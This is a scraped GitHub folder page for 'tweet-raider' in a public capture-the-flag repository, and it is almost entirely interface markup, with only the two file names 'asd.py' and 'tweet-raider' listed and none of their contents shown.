<div class="jump-to-octicon js-jump-to-octicon flex-shrink-0 mr-2 text-center d-none"> <svg title="Repository" aria-label="Repository" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-repo js-jump-to-octicon-repo d-none flex-shrink-0"> <path d="M2 2.5A2.5 2.5 0 0 1 4.5 0h8.75a.75.75 0 0 1 .75.75v12.5a.75.75 0 0 1-.75.75h-2.5a.75.75 0 0 1 0-1.5h1.75v-2h-8a1 1 0 0 0-.714 1.7.75.75 0 1 1-1.072 1.05A2.495 2.495 0 0 1 2 11.5Zm10.5-1h-8a1 1 0 0 0-1 1v6.708A2.486 2.486 0 0 1 4.5 9h8ZM5 12.25a.25.25 0 0 1 .25-.25h3.5a.25.25 0 0 1 .25.25v3.25a.25.25 0 0 1-.4.2l-1.45-1.087a.249.249 0 0 0-.3 0L5.4 15.7a.25.25 0 0 1-.4-.2Z"></path></svg> <svg title="Project" aria-label="Project" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-project js-jump-to-octicon-project d-none flex-shrink-0"> <path d="M1.75 0h12.5C15.216 0 16 .784 16 1.75v12.5A1.75 1.75 0 0 1 14.25 16H1.75A1.75 1.75 0 0 1 0 14.25V1.75C0 .784.784 0 1.75 0ZM1.5 1.75v12.5c0 .138.112.25.25.25h12.5a.25.25 0 0 0 .25-.25V1.75a.25.25 0 0 0-.25-.25H1.75a.25.25 0 0 0-.25.25ZM11.75 3a.75.75 0 0 1 .75.75v7.5a.75.75 0 0 1-1.5 0v-7.5a.75.75 0 0 1 .75-.75Zm-8.25.75a.75.75 0 0 1 1.5 0v5.5a.75.75 0 0 1-1.5 0ZM8 3a.75.75 0 0 1 .75.75v3.5a.75.75 0 0 1-1.5 0v-3.5A.75.75 0 0 1 8 3Z"></path></svg> <svg title="Search" aria-label="Search" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-search js-jump-to-octicon-search d-none flex-shrink-0"> <path d="M10.68 11.74a6 6 0 0 1-7.922-8.982 6 6 0 0 1 8.982 7.922l3.04 3.04a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215ZM11.5 7a4.499 4.499 0 1 0-8.997 0A4.499 4.499 0 0 0 11.5 7Z"></path></svg> </div>
<div class="jump-to-suggestion-name js-jump-to-suggestion-name flex-auto overflow-hidden text-left no-wrap css-truncate css-truncate-target"> </div>
<div class="border rounded-2 flex-shrink-0 color-bg-subtle px-1 color-fg-muted ml-1 f6 d-none js-jump-to-badge-search"> <span> In this repository </span> <span> All GitHub </span> <span>↵</span> </div>
<div aria-hidden="true" class="border rounded-2 flex-shrink-0 color-bg-subtle px-1 color-fg-muted ml-1 f6 d-none d-on-nav-focus js-jump-to-badge-jump"> Jump to <span>↵</span> </div>
</div> </label></form> </div></div>
</div>
<div class="position-relative mr-lg-3 d-lg-inline-block"> Sign in </div>
Sign up </div> </div> </div> </div></header>
</div>
<div id="start-of-content" class="show-on-focus"></div>
<div id="js-flash-container" data-turbo-replace>
<template class="js-flash-template"> <div class="flash flash-full {{ className }}"> <div class="px-2" > <button autofocus class="flash-close js-flash-close" type="button" aria-label="Dismiss this message"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-x"> <path d="M3.72 3.72a.75.75 0 0 1 1.06 0L8 6.94l3.22-3.22a.749.749 0 0 1 1.275.326.749.749 0 0 1-.215.734L9.06 8l3.22 3.22a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215L8 9.06l-3.22 3.22a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042L6.94 8 3.72 4.78a.75.75 0 0 1 0-1.06Z"></path></svg> </button> <div aria-atomic="true" role="alert" class="js-flash-alert"> <div>{{ message }}</div>
</div> </div></div> </template></div>
<include-fragment class="js-notification-shelf-include-fragment" data-base-src="https://github.com/notifications/beta/shelf"></include-fragment>
<div class="application-main " data-commit-hovercards-enabled data-discussion-hovercards-enabled data-issue-and-pr-hovercards-enabled > <div itemscope itemtype="http://schema.org/SoftwareSourceCode" class=""> <main id="js-repo-pjax-container" >
<div id="repository-container-header" class="pt-3 hide-full-screen" style="background-color: var(--color-page-header-bg);" data-turbo-replace>
<div class="d-flex flex-wrap flex-justify-end mb-3 px-3 px-md-4 px-lg-5" style="gap: 1rem;">
<div class="flex-auto min-width-0 width-fit mr-3"> <div class=" d-flex flex-wrap flex-items-center wb-break-word f3 text-normal"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-repo color-fg-muted mr-2"> <path d="M2 2.5A2.5 2.5 0 0 1 4.5 0h8.75a.75.75 0 0 1 .75.75v12.5a.75.75 0 0 1-.75.75h-2.5a.75.75 0 0 1 0-1.5h1.75v-2h-8a1 1 0 0 0-.714 1.7.75.75 0 1 1-1.072 1.05A2.495 2.495 0 0 1 2 11.5Zm10.5-1h-8a1 1 0 0 0-1 1v6.708A2.486 2.486 0 0 1 4.5 9h8ZM5 12.25a.25.25 0 0 1 .25-.25h3.5a.25.25 0 0 1 .25.25v3.25a.25.25 0 0 1-.4.2l-1.45-1.087a.249.249 0 0 0-.3 0L5.4 15.7a.25.25 0 0 1-.4-.2Z"></path></svg> <span> dosxuz </span> <span>/</span> b01lers-CTF
<span></span><span>Public</span> </div>
</div>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-bell mr-2"> <path d="M8 16a2 2 0 0 0 1.985-1.75c.017-.137-.097-.25-.235-.25h-3.5c-.138 0-.252.113-.235.25A2 2 0 0 0 8 16ZM3 5a5 5 0 0 1 10 0v2.947c0 .05.015.098.042.139l1.703 2.555A1.519 1.519 0 0 1 13.482 13H2.518a1.516 1.516 0 0 1-1.263-2.36l1.703-2.554A.255.255 0 0 0 3 7.947Zm5-3.5A3.5 3.5 0 0 0 4.5 5v2.947c0 .346-.102.683-.294.97l-1.703 2.556a.017.017 0 0 0-.003.01l.001.006c0 .002.002.004.004.006l.006.004.007.001h10.964l.007-.001.006-.004.004-.006.001-.007a.017.017 0 0 0-.003-.01l-1.703-2.554a1.745 1.745 0 0 1-.294-.97V5A3.5 3.5 0 0 0 8 1.5Z"></path></svg>Notifications
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-repo-forked mr-2"> <path d="M5 5.372v.878c0 .414.336.75.75.75h4.5a.75.75 0 0 0 .75-.75v-.878a2.25 2.25 0 1 1 1.5 0v.878a2.25 2.25 0 0 1-2.25 2.25h-1.5v2.128a2.251 2.251 0 1 1-1.5 0V8.5h-1.5A2.25 2.25 0 0 1 3.5 6.25v-.878a2.25 2.25 0 1 1 1.5 0ZM5 3.25a.75.75 0 1 0-1.5 0 .75.75 0 0 0 1.5 0Zm6.75.75a.75.75 0 1 0 0-1.5.75.75 0 0 0 0 1.5Zm-3 8.75a.75.75 0 1 0-1.5 0 .75.75 0 0 0 1.5 0Z"></path></svg>Fork <span>0</span>
<div data-view-component="true" class="BtnGroup d-flex"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-star v-align-text-bottom d-inline-block mr-2"> <path d="M8 .25a.75.75 0 0 1 .673.418l1.882 3.815 4.21.612a.75.75 0 0 1 .416 1.279l-3.046 2.97.719 4.192a.751.751 0 0 1-1.088.791L8 12.347l-3.766 1.98a.75.75 0 0 1-1.088-.79l.72-4.194L.818 6.374a.75.75 0 0 1 .416-1.28l4.21-.611L7.327.668A.75.75 0 0 1 8 .25Zm0 2.445L6.615 5.5a.75.75 0 0 1-.564.41l-3.097.45 2.24 2.184a.75.75 0 0 1 .216.664l-.528 3.084 2.769-1.456a.75.75 0 0 1 .698 0l2.77 1.456-.53-3.084a.75.75 0 0 1 .216-.664l2.24-2.183-3.096-.45a.75.75 0 0 1-.564-.41L8 2.694Z"></path></svg><span> Star</span> <span>1</span> <button disabled="disabled" aria-label="You must be signed in to add this repository to a list" type="button" data-view-component="true" class="btn-sm btn BtnGroup-item px-2"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-triangle-down"> <path d="m4.427 7.427 3.396 3.396a.25.25 0 0 0 .354 0l3.396-3.396A.25.25 0 0 0 11.396 7H4.604a.25.25 0 0 0-.177.427Z"></path></svg></button></div>
</div>
<div id="responsive-meta-container" data-turbo-replace></div>
<nav data-pjax="#js-repo-pjax-container" aria-label="Repository" data-view-component="true" class="js-repo-nav js-sidenav-container-pjax js-responsive-underlinenav overflow-hidden UnderlineNav px-3 px-md-4 px-lg-5">
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-code UnderlineNav-octicon d-none d-sm-inline"> <path d="m11.28 3.22 4.25 4.25a.75.75 0 0 1 0 1.06l-4.25 4.25a.749.749 0 0 1-1.275-.326.749.749 0 0 1 .215-.734L13.94 8l-3.72-3.72a.749.749 0 0 1 .326-1.275.749.749 0 0 1 .734.215Zm-6.56 0a.751.751 0 0 1 1.042.018.751.751 0 0 1 .018 1.042L2.06 8l3.72 3.72a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215L.47 8.53a.75.75 0 0 1 0-1.06Z"></path></svg> <span>Code</span> <span></span>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-issue-opened UnderlineNav-octicon d-none d-sm-inline"> <path d="M8 9.5a1.5 1.5 0 1 0 0-3 1.5 1.5 0 0 0 0 3Z"></path><path d="M8 0a8 8 0 1 1 0 16A8 8 0 0 1 8 0ZM1.5 8a6.5 6.5 0 1 0 13 0 6.5 6.5 0 0 0-13 0Z"></path></svg> <span>Issues</span> <span>0</span>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-git-pull-request UnderlineNav-octicon d-none d-sm-inline"> <path d="M1.5 3.25a2.25 2.25 0 1 1 3 2.122v5.256a2.251 2.251 0 1 1-1.5 0V5.372A2.25 2.25 0 0 1 1.5 3.25Zm5.677-.177L9.573.677A.25.25 0 0 1 10 .854V2.5h1A2.5 2.5 0 0 1 13.5 5v5.628a2.251 2.251 0 1 1-1.5 0V5a1 1 0 0 0-1-1h-1v1.646a.25.25 0 0 1-.427.177L7.177 3.427a.25.25 0 0 1 0-.354ZM3.75 2.5a.75.75 0 1 0 0 1.5.75.75 0 0 0 0-1.5Zm0 9.5a.75.75 0 1 0 0 1.5.75.75 0 0 0 0-1.5Zm8.25.75a.75.75 0 1 0 1.5 0 .75.75 0 0 0-1.5 0Z"></path></svg> <span>Pull requests</span> <span>0</span>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-play UnderlineNav-octicon d-none d-sm-inline"> <path d="M8 0a8 8 0 1 1 0 16A8 8 0 0 1 8 0ZM1.5 8a6.5 6.5 0 1 0 13 0 6.5 6.5 0 0 0-13 0Zm4.879-2.773 4.264 2.559a.25.25 0 0 1 0 .428l-4.264 2.559A.25.25 0 0 1 6 10.559V5.442a.25.25 0 0 1 .379-.215Z"></path></svg> <span>Actions</span> <span></span>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-table UnderlineNav-octicon d-none d-sm-inline"> <path d="M0 1.75C0 .784.784 0 1.75 0h12.5C15.216 0 16 .784 16 1.75v12.5A1.75 1.75 0 0 1 14.25 16H1.75A1.75 1.75 0 0 1 0 14.25ZM6.5 6.5v8h7.75a.25.25 0 0 0 .25-.25V6.5Zm8-1.5V1.75a.25.25 0 0 0-.25-.25H6.5V5Zm-13 1.5v7.75c0 .138.112.25.25.25H5v-8ZM5 5V1.5H1.75a.25.25 0 0 0-.25.25V5Z"></path></svg> <span>Projects</span> <span>0</span>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-shield UnderlineNav-octicon d-none d-sm-inline"> <path d="M7.467.133a1.748 1.748 0 0 1 1.066 0l5.25 1.68A1.75 1.75 0 0 1 15 3.48V7c0 1.566-.32 3.182-1.303 4.682-.983 1.498-2.585 2.813-5.032 3.855a1.697 1.697 0 0 1-1.33 0c-2.447-1.042-4.049-2.357-5.032-3.855C1.32 10.182 1 8.566 1 7V3.48a1.75 1.75 0 0 1 1.217-1.667Zm.61 1.429a.25.25 0 0 0-.153 0l-5.25 1.68a.25.25 0 0 0-.174.238V7c0 1.358.275 2.666 1.057 3.86.784 1.194 2.121 2.34 4.366 3.297a.196.196 0 0 0 .154 0c2.245-.956 3.582-2.104 4.366-3.298C13.225 9.666 13.5 8.36 13.5 7V3.48a.251.251 0 0 0-.174-.237l-5.25-1.68ZM8.75 4.75v3a.75.75 0 0 1-1.5 0v-3a.75.75 0 0 1 1.5 0ZM9 10.5a1 1 0 1 1-2 0 1 1 0 0 1 2 0Z"></path></svg> <span>Security</span> <include-fragment src="/dosxuz/b01lers-CTF/security/overall-count" accept="text/fragment+html"></include-fragment>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-graph UnderlineNav-octicon d-none d-sm-inline"> <path d="M1.5 1.75V13.5h13.75a.75.75 0 0 1 0 1.5H.75a.75.75 0 0 1-.75-.75V1.75a.75.75 0 0 1 1.5 0Zm14.28 2.53-5.25 5.25a.75.75 0 0 1-1.06 0L7 7.06 4.28 9.78a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042l3.25-3.25a.75.75 0 0 1 1.06 0L10 7.94l4.72-4.72a.751.751 0 0 1 1.042.018.751.751 0 0 1 .018 1.042Z"></path></svg> <span>Insights</span> <span></span>
<div style="visibility:hidden;" data-view-component="true" class="UnderlineNav-actions js-responsive-underlinenav-overflow position-absolute pr-3 pr-md-4 pr-lg-5 right-0"> <details data-view-component="true" class="details-overlay details-reset position-relative"> <summary role="button" data-view-component="true"> <div class="UnderlineNav-item mr-0 border-0"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-kebab-horizontal"> <path d="M8 9a1.5 1.5 0 1 0 0-3 1.5 1.5 0 0 0 0 3ZM1.5 9a1.5 1.5 0 1 0 0-3 1.5 1.5 0 0 0 0 3Zm13 0a1.5 1.5 0 1 0 0-3 1.5 1.5 0 0 0 0 3Z"></path></svg> <span>More</span> </div></summary> <details-menu role="menu" data-view-component="true" class="dropdown-menu dropdown-menu-sw"> Code Issues Pull requests Actions Projects Security Insights </details-menu></details></div></nav>
</div>
<turbo-frame id="repo-content-turbo-frame" target="_top" data-turbo-action="advance" class=""> <div id="repo-content-pjax-container" class="repository-content " >
<div class="clearfix container-xl px-3 px-md-4 px-lg-5 mt-4"> <div >
<div class="file-navigation mb-3 d-flex flex-items-start"> <div class="position-relative"> <details class="js-branch-select-menu details-reset details-overlay mr-0 mb-0 " id="branch-select-menu" data-hydro-click-payload="{"event_type":"repository.click","payload":{"target":"REFS_SELECTOR_MENU","repository_id":247590331,"originating_url":"https://github.com/dosxuz/b01lers-CTF/tree/master/tweet-raider","user_id":null}}" data-hydro-click-hmac="caea03c47e6cd7ee97355bb42b4968e64a4f33bd8143855f5ce47e9c76806085"> <summary class="btn css-truncate" data-hotkey="w" title="Switch branches or tags"> <svg text="gray" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-git-branch"> <path d="M9.5 3.25a2.25 2.25 0 1 1 3 2.122V6A2.5 2.5 0 0 1 10 8.5H6a1 1 0 0 0-1 1v1.128a2.251 2.251 0 1 1-1.5 0V5.372a2.25 2.25 0 1 1 1.5 0v1.836A2.493 2.493 0 0 1 6 7h4a1 1 0 0 0 1-1v-.628A2.25 2.25 0 0 1 9.5 3.25Zm-6 0a.75.75 0 1 0 1.5 0 .75.75 0 0 0-1.5 0Zm8.25-.75a.75.75 0 1 0 0 1.5.75.75 0 0 0 0-1.5ZM4.25 12a.75.75 0 1 0 0 1.5.75.75 0 0 0 0-1.5Z"></path></svg> <span>master</span> <span></span> </summary>
<div class="SelectMenu"> <div class="SelectMenu-modal"> <header class="SelectMenu-header"> <span>Switch branches/tags</span> <button class="SelectMenu-closeButton" type="button" data-toggle-for="branch-select-menu"><svg aria-label="Close menu" aria-hidden="false" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-x"> <path d="M3.72 3.72a.75.75 0 0 1 1.06 0L8 6.94l3.22-3.22a.749.749 0 0 1 1.275.326.749.749 0 0 1-.215.734L9.06 8l3.22 3.22a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215L8 9.06l-3.22 3.22a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042L6.94 8 3.72 4.78a.75.75 0 0 1 0-1.06Z"></path></svg></button> </header>
<input-demux data-action="tab-container-change:input-demux#storeInput tab-container-changed:input-demux#updateInput"> <tab-container class="d-flex flex-column js-branches-tags-tabs" style="min-height: 0;"> <div class="SelectMenu-filter"> <input data-target="input-demux.source" id="context-commitish-filter-field" class="SelectMenu-input form-control" aria-owns="ref-list-branches" data-controls-ref-menu-id="ref-list-branches" autofocus autocomplete="off" aria-label="Filter branches/tags" placeholder="Filter branches/tags" type="text" > </div>
<div class="SelectMenu-tabs" role="tablist" data-target="input-demux.control" > <button class="SelectMenu-tab" type="button" role="tab" aria-selected="true">Branches</button> <button class="SelectMenu-tab" type="button" role="tab">Tags</button> </div>
<div role="tabpanel" id="ref-list-branches" data-filter-placeholder="Filter branches/tags" tabindex="" class="d-flex flex-column flex-auto overflow-auto"> <ref-selector type="branch" data-targets="input-demux.sinks" data-action=" input-entered:ref-selector#inputEntered tab-selected:ref-selector#tabSelected focus-list:ref-selector#focusFirstListMember " query-endpoint="/dosxuz/b01lers-CTF/refs" cache-key="v0:1584329531.0" current-committish="bWFzdGVy" default-branch="bWFzdGVy" name-with-owner="ZG9zeHV6L2IwMWxlcnMtQ1RG" prefetch-on-mouseover >
<template data-target="ref-selector.fetchFailedTemplate"> <div class="SelectMenu-message" data-index="{{ index }}">Could not load branches</div> </template>
<template data-target="ref-selector.noMatchTemplate"> <div class="SelectMenu-message">Nothing to show</div></template>
<div data-target="ref-selector.listContainer" role="menu" class="SelectMenu-list " data-turbo-frame="repo-content-turbo-frame"> <div class="SelectMenu-loading pt-3 pb-0 overflow-hidden" aria-label="Menu is loading"> <svg style="box-sizing: content-box; color: var(--color-icon-primary);" width="32" height="32" viewBox="0 0 16 16" fill="none" data-view-component="true" class="anim-rotate"> <circle cx="8" cy="8" r="7" stroke="currentColor" stroke-opacity="0.25" stroke-width="2" vector-effect="non-scaling-stroke" /> <path d="M15 8a7.002 7.002 0 00-7-7" stroke="currentColor" stroke-width="2" stroke-linecap="round" vector-effect="non-scaling-stroke" /></svg> </div> </div>
<template data-target="ref-selector.itemTemplate"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-check SelectMenu-icon SelectMenu-icon--check"> <path d="M13.78 4.22a.75.75 0 0 1 0 1.06l-7.25 7.25a.75.75 0 0 1-1.06 0L2.22 9.28a.751.751 0 0 1 .018-1.042.751.751 0 0 1 1.042-.018L6 10.94l6.72-6.72a.75.75 0 0 1 1.06 0Z"></path></svg> <span>{{ refName }}</span> <span>default</span> </template>
<footer class="SelectMenu-footer">View all branches</footer> </ref-selector>
</div>
<div role="tabpanel" id="tags-menu" data-filter-placeholder="Find a tag" tabindex="" hidden class="d-flex flex-column flex-auto overflow-auto"> <ref-selector type="tag" data-action=" input-entered:ref-selector#inputEntered tab-selected:ref-selector#tabSelected focus-list:ref-selector#focusFirstListMember " data-targets="input-demux.sinks" query-endpoint="/dosxuz/b01lers-CTF/refs" cache-key="v0:1584329531.0" current-committish="bWFzdGVy" default-branch="bWFzdGVy" name-with-owner="ZG9zeHV6L2IwMWxlcnMtQ1RG" >
<template data-target="ref-selector.fetchFailedTemplate"> <div class="SelectMenu-message" data-index="{{ index }}">Could not load tags</div> </template>
<template data-target="ref-selector.noMatchTemplate"> <div class="SelectMenu-message" data-index="{{ index }}">Nothing to show</div> </template>
<template data-target="ref-selector.itemTemplate"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-check SelectMenu-icon SelectMenu-icon--check"> <path d="M13.78 4.22a.75.75 0 0 1 0 1.06l-7.25 7.25a.75.75 0 0 1-1.06 0L2.22 9.28a.751.751 0 0 1 .018-1.042.751.751 0 0 1 1.042-.018L6 10.94l6.72-6.72a.75.75 0 0 1 1.06 0Z"></path></svg> <span>{{ refName }}</span> <span>default</span> </template>
<div data-target="ref-selector.listContainer" role="menu" class="SelectMenu-list" data-turbo-frame="repo-content-turbo-frame"> <div class="SelectMenu-loading pt-3 pb-0 overflow-hidden" aria-label="Menu is loading"> <svg style="box-sizing: content-box; color: var(--color-icon-primary);" width="32" height="32" viewBox="0 0 16 16" fill="none" data-view-component="true" class="anim-rotate"> <circle cx="8" cy="8" r="7" stroke="currentColor" stroke-opacity="0.25" stroke-width="2" vector-effect="non-scaling-stroke" /> <path d="M15 8a7.002 7.002 0 00-7-7" stroke="currentColor" stroke-width="2" stroke-linecap="round" vector-effect="non-scaling-stroke" /></svg> </div> </div> <footer class="SelectMenu-footer">View all tags</footer> </ref-selector> </div> </tab-container> </input-demux> </div></div>
</details>
</div>
<div class="Overlay--hidden Overlay-backdrop--center" data-modal-dialog-overlay> <modal-dialog role="dialog" id="warn-tag-match-create-branch-dialog" aria-modal="true" aria-labelledby="warn-tag-match-create-branch-dialog-header" data-view-component="true" class="Overlay Overlay--width-large Overlay--height-auto Overlay--motion-scaleFade"> <header class="Overlay-header Overlay-header--large Overlay-header--divided"> <div class="Overlay-headerContentWrap"> <div class="Overlay-titleWrap"> <h1 id="warn-tag-match-create-branch-dialog-header" class="Overlay-title">Name already in use</h1> </div> <div class="Overlay-actionWrap"> <button data-close-dialog-id="warn-tag-match-create-branch-dialog" aria-label="Close" type="button" data-view-component="true" class="close-button Overlay-closeButton"><svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-x"> <path d="M3.72 3.72a.75.75 0 0 1 1.06 0L8 6.94l3.22-3.22a.749.749 0 0 1 1.275.326.749.749 0 0 1-.215.734L9.06 8l3.22 3.22a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215L8 9.06l-3.22 3.22a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042L6.94 8 3.72 4.78a.75.75 0 0 1 0-1.06Z"></path></svg></button> </div> </div> </header> <div class="Overlay-body "> <div data-view-component="true"> A tag already exists with the provided branch name. Many Git commands accept both tag and branch names, so creating this branch may cause unexpected behavior. Are you sure you want to create this branch?</div>
</div> <footer class="Overlay-footer Overlay-footer--alignEnd"> <button data-close-dialog-id="warn-tag-match-create-branch-dialog" type="button" data-view-component="true" class="btn"> Cancel</button> <button data-submit-dialog-id="warn-tag-match-create-branch-dialog" type="button" data-view-component="true" class="btn-danger btn"> Create</button> </footer></modal-dialog></div>
<div class="flex-1 mx-2 flex-self-center f4"> <div class="d-none d-sm-block"> <span><span><span>b01lers-CTF</span></span></span><span>/</span>tweet-raider<span>/</span> </div> </div>
<div class="d-flex"> Go to file </div> </div>
<div class="f4 mt-3 mb-3 d-sm-none"><span><span><span>b01lers-CTF</span></span></span><span>/</span>tweet-raider<span>/</span></div>
<div class="Box mb-3" > <div class="Box-header position-relative"> <h2 class="sr-only">Latest commit</h2> <div class="js-details-container Details d-flex rounded-top-2 flex-items-center flex-wrap" data-issue-and-pr-hovercards-enabled> <include-fragment src="/dosxuz/b01lers-CTF/tree-commit/70885eaa10535ea47fca7d6ea342f14f2af05e5c/tweet-raider" class="d-flex flex-auto flex-items-center" aria-busy="true" aria-label="Loading latest commit"> <div class="Skeleton avatar avatar-user flex-shrink-0 ml-n1 mr-n1 mt-n1 mb-n1" style="width:24px;height:24px;"></div> <div class="Skeleton Skeleton--text col-5 ml-3"> </div></include-fragment> <div class="flex-shrink-0"> <h2 class="sr-only">Git stats</h2> <svg text="gray" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-history"> <path d="m.427 1.927 1.215 1.215a8.002 8.002 0 1 1-1.6 5.685.75.75 0 1 1 1.493-.154 6.5 6.5 0 1 0 1.18-4.458l1.358 1.358A.25.25 0 0 1 3.896 6H.25A.25.25 0 0 1 0 5.75V2.104a.25.25 0 0 1 .427-.177ZM7.75 4a.75.75 0 0 1 .75.75v2.992l2.028.812a.75.75 0 0 1-.557 1.392l-2.5-1A.751.751 0 0 1 7 8.25v-3.5A.75.75 0 0 1 7.75 4Z"></path></svg> <span> History </span> </div> </div> </div> <h2 id="files" class="sr-only">Files</h2>
<include-fragment src="/dosxuz/b01lers-CTF/file-list/master/tweet-raider"> Permalink
<div data-view-component="true" class="include-fragment-error flash flash-error flash-full py-2"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-alert"> <path d="M6.457 1.047c.659-1.234 2.427-1.234 3.086 0l6.082 11.378A1.75 1.75 0 0 1 14.082 15H1.918a1.75 1.75 0 0 1-1.543-2.575Zm1.763.707a.25.25 0 0 0-.44 0L1.698 13.132a.25.25 0 0 0 .22.368h12.164a.25.25 0 0 0 .22-.368Zm.53 3.996v2.5a.75.75 0 0 1-1.5 0v-2.5a.75.75 0 0 1 1.5 0ZM9 11a1 1 0 1 1-2 0 1 1 0 0 1 2 0Z"></path></svg> Failed to load latest commit information.
</div> <div class="js-details-container Details" data-hpc> <div role="grid" aria-labelledby="files" class="Details-content--hidden-not-important js-navigation-container js-active-navigation-container d-block"> <div class="sr-only" role="row"> <div role="columnheader">Type</div> <div role="columnheader">Name</div> <div role="columnheader" class="d-none d-md-block">Latest commit message</div> <div role="columnheader">Commit time</div> </div> <div role="row" class="Box-row Box-row--focus-gray p-0 d-flex js-navigation-item" > <div role="rowheader" class="flex-auto min-width-0 col-md-2"> <span>. .</span> </div> <div role="gridcell" class="d-none d-md-block"></div> <div role="gridcell"></div> </div>
<div role="row" class="Box-row Box-row--focus-gray py-2 d-flex position-relative js-navigation-item "> <div role="gridcell" class="mr-3 flex-shrink-0" style="width: 16px;"> <svg aria-label="File" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-file color-fg-muted"> <path d="M2 1.75C2 .784 2.784 0 3.75 0h6.586c.464 0 .909.184 1.237.513l2.914 2.914c.329.328.513.773.513 1.237v9.586A1.75 1.75 0 0 1 13.25 16h-9.5A1.75 1.75 0 0 1 2 14.25Zm1.75-.25a.25.25 0 0 0-.25.25v12.5c0 .138.112.25.25.25h9.5a.25.25 0 0 0 .25-.25V6h-2.75A1.75 1.75 0 0 1 9 4.25V1.5Zm6.75.062V4.25c0 .138.112.25.25.25h2.688l-.011-.013-2.914-2.914-.013-.011Z"></path></svg> </div>
<div role="rowheader" class="flex-auto min-width-0 col-md-2 mr-3"> <span>asd.py</span> </div>
<div role="gridcell" class="flex-auto min-width-0 d-none d-md-block col-5 mr-3" > <div class="Skeleton Skeleton--text col-7"> </div> </div>
<div role="gridcell" class="color-fg-muted text-right" style="width:100px;"> <div class="Skeleton Skeleton--text"> </div> </div>
</div> <div role="row" class="Box-row Box-row--focus-gray py-2 d-flex position-relative js-navigation-item "> <div role="gridcell" class="mr-3 flex-shrink-0" style="width: 16px;"> <svg aria-label="File" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-file color-fg-muted"> <path d="M2 1.75C2 .784 2.784 0 3.75 0h6.586c.464 0 .909.184 1.237.513l2.914 2.914c.329.328.513.773.513 1.237v9.586A1.75 1.75 0 0 1 13.25 16h-9.5A1.75 1.75 0 0 1 2 14.25Zm1.75-.25a.25.25 0 0 0-.25.25v12.5c0 .138.112.25.25.25h9.5a.25.25 0 0 0 .25-.25V6h-2.75A1.75 1.75 0 0 1 9 4.25V1.5Zm6.75.062V4.25c0 .138.112.25.25.25h2.688l-.011-.013-2.914-2.914-.013-.011Z"></path></svg> </div>
<div role="rowheader" class="flex-auto min-width-0 col-md-2 mr-3"> <span>tweet-raider</span> </div>
<div role="gridcell" class="flex-auto min-width-0 d-none d-md-block col-5 mr-3" > <div class="Skeleton Skeleton--text col-7"> </div> </div>
<div role="gridcell" class="color-fg-muted text-right" style="width:100px;"> <div class="Skeleton Skeleton--text"> </div> </div>
</div> <div role="row" class="Box-row Box-row--focus-gray py-2 d-flex position-relative js-navigation-item "> <div role="gridcell" class="mr-3 flex-shrink-0" style="width: 16px;"> <svg aria-label="File" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-file color-fg-muted"> <path d="M2 1.75C2 .784 2.784 0 3.75 0h6.586c.464 0 .909.184 1.237.513l2.914 2.914c.329.328.513.773.513 1.237v9.586A1.75 1.75 0 0 1 13.25 16h-9.5A1.75 1.75 0 0 1 2 14.25Zm1.75-.25a.25.25 0 0 0-.25.25v12.5c0 .138.112.25.25.25h9.5a.25.25 0 0 0 .25-.25V6h-2.75A1.75 1.75 0 0 1 9 4.25V1.5Zm6.75.062V4.25c0 .138.112.25.25.25h2.688l-.011-.013-2.914-2.914-.013-.011Z"></path></svg> </div>
